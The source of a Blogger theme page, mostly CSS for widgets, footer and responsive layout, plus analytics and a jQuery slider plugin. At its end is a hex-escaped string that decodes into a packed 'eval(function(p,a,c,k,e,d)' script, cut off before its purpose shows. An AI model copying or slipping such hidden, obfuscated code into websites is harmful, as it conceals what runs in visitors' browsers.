transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#0a0a0a;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#0a0a0a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#3B3B3B;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #0a0a0a;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e74c3c;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #e74c3c;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #e74c3c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #e74c3c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #e74c3c
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#e74c3c;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #0a0a0a;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.homepage-widget-area .widget
background: transpare
}__________
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-116667757-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

var _EJ6Fud= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x46\x28\x33\x63\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x63\x28\x63\x29\x7b\x33\x64\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x6a\x2e\x34\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x68\x28\x33\x36\x29\x29\x7d\x3b\x34\x67\x28\x63\x2d\x2d\x29\x7b\x33\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x66\x28\x34\x65\x20\x34\x64\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x64\x20\x70\x7d\x28\x5c\x27\x7a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5